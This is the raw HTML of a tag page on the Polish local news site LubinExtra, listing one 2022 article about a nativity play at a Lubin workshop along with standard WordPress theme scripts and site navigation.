	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9877","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "570";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "114";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" class="td-image-wrap " title="Targi terrarystyczne w Legnicy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Targi terrarystyczne w Legnicy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/targi-terrarystyczne-Legnica-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" title="Targi terrarystyczne w Legnicy">Targi terrarystyczne w Legnicy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" class="td-image-wrap " title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-seniora-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów">Tworzysz? Pochwal się. Gmina zaprasza seniorów</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" class="td-image-wrap " title="Kurs dla dzieci w gminie – do wybrania hulajnoga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs dla dzieci w gminie – do wybrania hulajnoga" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/plakat-kurs-e-learning2-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" title="Kurs dla dzieci w gminie – do wybrania hulajnoga">Kurs dla dzieci w gminie – do wybrania hulajnoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" class="td-image-wrap " title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Konkursy-Swiateczne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia">Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lubinextra.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lubinextra.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagi</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Opłatek</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: opłatek</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/01/12/jaselka-od-wtz-przytulisko-w-lubinie-foto/"  rel="bookmark" class="td-image-wrap " title="Jasełka od WTZ Przytulisko w Lubinie – FOTO" ><noscript><img class="entry-thumb" src="" alt="" title="Jasełka od WTZ Przytulisko w Lubinie – FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/01/WTZ-Przytulisko-spotkanie-oplatkowe-2022-22-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Jasełka od WTZ Przytulisko w Lubinie – FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/01/WTZ-Przytulisko-spotkanie-oplatkowe-2022-22-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/01/12/jaselka-od-wtz-przytulisko-w-lubinie-foto/"  rel="bookmark" title="Jasełka od WTZ Przytulisko w Lubinie – FOTO">Jasełka od WTZ Przytulisko w Lubinie – FOTO</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-12T14:41:09+01:00" >12 stycznia, 2022</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2022/01/12/jaselka-od-wtz-przytulisko-w-lubinie-foto/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Mniejsze grono, nie wszyscy goście jak przed laty przy wspólnym stole, ale udało się – WTZ Przytulisko w Lubinie w tym roku przygotowało spotkanie...                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Najnowsze komentarze</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jaruś zawsze dziewica</span> - <a href="https://lubinextra.pl/2021/11/05/razem-dla-rodziny-konferencja-od-kghm-o-dzialaniach-na-rzecz-mieszkancow-foto/#comment-782">Razem dla rodziny – konferencja od KGHM o działaniach na rzecz mieszkańców &#8211; FOTO</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/26/lubin-to-miasto-podzielonych-biednych-i-bogatych/#comment-781">Lubin – to miasto podzielonych biednych i bogatych?</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/31/skosil-kasztanowca-i-zginal-na-miejscu/#comment-780">Skosił kasztanowca i zginął na miejscu</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-779">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li><li class="recentcomments"><span class="comment-author-link">andros</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-778">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li></ul></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://lubinextra.pl/2026/01/30/zmiany-przepisow-dotyczacych-bezpieczenstwa-ruchu-drogowego/">Zmiany przepisów dotyczących bezpieczeństwa ruchu drogowego</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/30/fantazjana-niekonczaca-sie-historia-w-ck-muza/">Fantazjana – Niekończąca się historia w CK Muza</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/27/anioly-sa-wsrod-nas-akcja-krwiodawstwa-w-sp-3-foto/">Anioły są wśród nas – akcja krwiodawstwa w SP 3 – FOTO</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/">Koncert Noworoczny w Raszówce</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/">Urząd Skarbowy w weekend przeszkoli z KSeF</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://lubinextra.pl/"><noscript><img src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></a></div><div class="footer-text-wrap">Redakcja LubinExtra!<BR>
tel. 603 535 338<BR>
ul. Modrzewiowa 12a<BR>
59-300 Lubin<BR>
<br><div class="footer-email-wrap">Napisz do nas: <a href="mailto:redakcja@lubinextra.pl">redakcja@lubinextra.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-stopka-container"><ul id="menu-stopka" class="td-subfooter-menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-291"><a href="https://lubinextra.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015 LubinExtra! Lubin portal informacyjny                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Polityka prywatności i cookies</h5><span>Korzystanie z witryny bez zmiany ustawień cookies oznacza, że będą one zamieszczane w Państwa urządzeniu końcowym. Jeżeli się z tym nie zgadzasz zmień cookies swojej przeglądarki <a href="https://lubinextra.pl/polityka-prywatnosci/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Czytaj więcej</a> <br />
<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuję</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności i cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="WP2Social Auto Publish" href="https://xyzscripts.com/wordpress-plugins/facebook-auto-publish/compare" >WP2Social Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697eb562d93c8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen"></style>

<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://lubinextra.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lubinextra.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_04baf313fd2cef52b5282f47b2386abf = {"ID":"04baf313fd2cef52b5282f47b2386abf","album_ids":[],"container_ids":["1359"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":120,"thumbnail_height":90,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"04baf313fd2cef52b5282f47b2386abf","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_04baf313fd2cef52b5282f47b2386abf.wordpress_page_root = "https:\/\/lubinextra.pl\/2022\/01\/12\/jaselka-od-wtz-przytulisko-w-lubinie-foto\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/lubinextra.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>

<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>





<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="wp_bannerize_frontend_js-js-extra">
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>


















<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Lubin, PL","api_location":"Lubin","api_language":"pl","api_key":"c7890ceac976b172ba3a56248784e4ea","today_icon":"clear-sky-n","today_icon_text":"bezchmurnie","today_temp":[-8.3,17],"today_humidity":68,"today_wind_speed":[6,3.7],"today_min":[-8.3,17],"today_max":[-8.3,17],"today_clouds":10,"current_unit":0,"forecast":[{"timestamp":1769914800,"day_name":"niedz.","day_temp":[-6,21],"owm_day_index":0},{"timestamp":1769990400,"day_name":"pon.","day_temp":[-4,25],"owm_day_index":7},{"timestamp":1770076800,"day_name":"wt.","day_temp":[-1,30],"owm_day_index":15},{"timestamp":1770163200,"day_name":"\u015br.","day_temp":[0,32],"owm_day_index":23},{"timestamp":1770249600,"day_name":"czw.","day_temp":[4,39],"owm_day_index":31}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper 